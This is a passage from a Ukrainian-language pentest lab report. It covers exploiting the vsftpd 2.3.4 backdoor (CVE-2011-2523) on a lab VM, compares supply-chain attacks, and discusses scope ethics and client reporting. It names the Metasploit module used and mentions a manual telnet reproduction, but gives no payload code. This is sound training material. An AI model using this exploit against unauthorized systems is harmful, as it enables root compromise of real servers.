Severity (CVSS) | 10.0 — Critical  (Ідентично: CVSS є характеристикою ВРАЗЛИВОСТІ, не середовища) | 10.0 — Critical  (Ідентично: та сама CVE-2011-2523)
Confidence | Confirmed — exploit успішно відтворений у контрольованих умовах | Confirmed — та сама версія vsftpd 2.3.4, той самий механізм
Impact (бізнес) | LOW — ізольоване тестове середовище. Root-доступ не надає доступу до production-даних. Немає горизонтального переміщення. Бізнес-збиток: відсутній. | CRITICAL — root-доступ до файлового сервера з фінансовими даними = повна компрометація конфіденційності, цілісності. Потенційні збитки: штрафи GDPR/PCI-DSS, судові позови клієнтів, репутаційний збиток.
Рекомендації | Замінити vsftpd (низький пріоритет, не впливає на production). Виправити протягом планового maintenance. | НЕГАЙНЕ відключення від мережі та ізоляція сервера. Forensic-аналіз логів на предмет попередніх зламувань. Аудит усіх фінансових файлів. Повідомлення регулятора (якщо дані клієнтів).

Ключовий урок: CVSS та Severity описують властивість ВРАЗЛИВОСТІ — вони однакові для обох сценаріїв. Impact описує реальні НАСЛІДКИ для конкретного бізнесу клієнта — і може суттєво відрізнятися для ідентичних вразливостей. Якісний пентест-звіт обов’язково містить Impact-аналіз у бізнес-контексті, не лише CVSS-оцінку. Саме через це розділ Impact у Finding адресований CTO, а не CVSS-число.

Завдання 5.2 — Критика виміру supply-chain (7 балів)

Критерій | vsftpd 2.3.4 (2011) | SolarWinds SUNBURST (2020) | XZ Utils CVE-2024-3094
Вектор компрометації | Distribution server (SourceForge-дзеркало). Основний репозиторій не зачеплено. | Build pipeline SolarWinds Orion. Шкідливий код впроваджено у CI/CD до компіляції. | Maintainer trust. 'Jia Tan' — 2 роки соціальної інженерії, отримання ролі co-maintainer.
Тривалість до виявлення | ~3 дні (30 червня – 2 липня 2011). Виявлено швидко завдяки прямолінійному backdoor-у. | ~9 місяців (березень–грудень 2020). Виявлено випадково FireEye при власному audit. | ~38 днів (24 лютого – 29 березня 2024). Виявлено Andres Freund при debug lzma затримок.
Фактори складності виявлення | Backdoor примітивний, порт 6200 легко виявити. Невелика кількість жертв (open-source FTP). | Підписаний цифровим підписом SolarWinds, обходив антивіруси. 18,000+ жертв, включаючи уряд США. | Обфускований код у binary files (test artifacts), not in source C. Зміни в build script. Найскладніший з трьох.

Чому 'оновіться до чистої версії' є недостатнім заходом при supply-chain атаці:
1) Невизначений часовий горизонт компрометації: якщо backdoor існував 9 місяців (SolarWinds) — система могла бути скомпрометована задовго до виявлення. Оновлення не ліквідує persistence, що міг встановити зловмисник.
2) Невідомий масштаб: зловмисник міг встановити додаткові backdoor, створити нові облікові записи, вивести credentials. Оновлення програми не видаляє ці артефакти.
3) Недовіра до нових версій: у supply-chain атаці скомпрометовано сам процес розповсюдження. Нова 'чиста' версія може бути так само зараженою.

Як supply-chain природа змінює мову знахідки: для простого buffer overflow вистачає 'Встановіть патч'. Для supply-chain: 'Система потенційно скомпрометована з [дата виявлення вразливості]. Необхідний повний forensic-аудит системи на предмет persistent access, ротація credentials та review всього ПЗ, встановленого з того ж джерела. Оновлення vsftpd необхідне, але недостатнє.'

Завдання 5.3 — Етика та комунікація з клієнтом (6 балів)

Сценарій 1: Пропозиція lateral movement
Умови, за яких lateral movement є допустимим: (a) Явно включений у Scope of Work ('Post-exploitation including lateral movement authorized'); (b) Rules of Engagement включають 'persistence and network exploration'; (c) Отримана окрема письмова авторизація після звіту про Initial Access (amendment до SoW). Тоді Тестувальник Б прав.

Умови порушення scope: якщо SoW авторизує лише 192.168.56.101 і не згадує lateral movement — будь-який рух до інших хостів є несанкціонованим, навіть технічно можливим. Go/No-Go framework вимагає зупинитись після proof collection та задокументувати потенціал lateral movement у звіті як окрему рекомендацію.

Правильна дія: задокументувати 'Root-доступ надає можливість lateral movement до internal network (потребує окремої авторизації)' у Finding як частину Impact. Запропонувати клієнту проведення окремого авторизованого тесту для оцінки внутрішньої мережі.

Сценарій 2: Пояснення для CEO (120-150 слів, без технічного жаргону)
Під час перевірки безпеки ваших систем ми виявили серйозну проблему на одному із серверів.

Програмне забезпечення, що управляє передачею файлів на цьому сервері, містить приховану 'чорну хвіртку' — її туди навмисно додав зловмисник ще у 2011 році, коли продавав це програмне забезпечення через офіційний сайт. Ми підтвердили, що будь-хто в мережі може використати цю хвіртку, щоб отримати повний контроль над сервером без пароля.

Це означає, що потенційний зловмисник міг би читати, змінювати або видаляти будь-які файли на цьому сервері, а також використовувати його як плацдарм для атак на решту мережі.

Рекомендація: вимкнути цей сервіс сьогодні та замінити програмне забезпечення протягом 24 годин. До цього момент сервер слід ізолювати від корпоративної мережі.

Сценарій 3: Виправлення некоректного формулювання
Оригінал: 'We used Metasploit to break into the server'

Виправлений варіант:
'During authorized penetration testing, we successfully exploited CVE-2011-2523,
a supply-chain backdoor present in vsftpd 2.3.4, to obtain unauthenticated
root-level access to the target host 192.168.56.101. The vulnerability was
confirmed via Metasploit Framework module exploit/unix/ftp/vsftpd_234_backdoor
and independently reproduced via manual telnet session.'

Чому оригінальне формулювання є проблематичним (2-3 речення):
'Break into' — кримінальна термінологія, неприйнятна у технічному звіті. Фраза не пояснює ПРИЧИНУ успіху (backdoor у vsftpd), натякаючи що проблема у Metasploit, а не у вразливому ПЗ. Клієнт може дійти хибного висновку, що видалення Metasploit або блокування відповідних сигнатур усуне загрозу, тоді як backdoor залишиться і може бути використаний будь-яким іншим інструментом або вручну.

6. Висновки
Лабораторна робота 3 забезпечила перший контрольований досвід повного циклу пентестингу: від дослідження CVE та побудови Go/No-Go чек-листа до виконання exploit та документування знахідки у форматі, придатному для реального звіту.

Ключові результати: (1) CVE-2011-2523 успішно підтверджена та відтворена двома методами (Metasploit та ручний telnet), що доводить повну незалежність вразливості від конкретного інструменту; (2) Go/No-Go framework забезпечив юридичний та методологічний захист кожного кроку; (3) Supply-chain природа backdoor підкреслює необхідність верифікації цілісності ПЗ при встановленні з будь-якого джерела.

PhD Extension аналіз показав, що Severity/Confidence/Impact — три різних виміри, що не замінюють один одного. CVSS 10.0 однаковий для ізольованої VM та production-сервера, але Impact може відрізнятись на порядки. Порівняння трьох supply-chain атак (vsftpd, SolarWinds, XZ Utils) демонструє еволюцію складності атак: від примітивного backdoor 2011 року до багаторічної операції соціальної інженерії 2024 року.

Головний урок: методологія PTES — це не бюрократія, а інструмент захисту клієнта, пентестера та результатів роботи від юридичних, технічних та репутаційних ризиків.

7. Список використаних джерел
[1] NVD NIST — CVE-2011-2523 Detail. https://nvd.nist.gov/vuln/detail/CVE-2011-2523
[2] MITRE ATT&CK — T1199 (Trusted Relationship) / T1195 (Supply Chain Compromise). https://attack.mitre.org/
[3] FIRST — Common Vulnerability Scoring System v3.1 Specification. https://www.first.org/cvss/
[4] PTES — Penetration Testing Execution Standard. http://www.pentest-standard.org/
[5] Rapid7 — Metasploit Module: exploit/unix/ftp/vsftpd_234_backdoor.
[6] SolarWinds — SUNBURST Attack Technical Analysis. https://www.fireeye.com/blog/threat-research/2020/12/evasive-attacker-leverages-solarwinds-supply-chain-compromises-with-sunburst-backdoor.html
[7] CVE-2024-3094 — XZ Utils Backdoor. https://nvd.nist.gov/vuln/detail/CVE-2024-3094
[8] Engebretson, P. (2013). The Basics of Hacking and Penetration Testing, 2nd ed. Syngress.

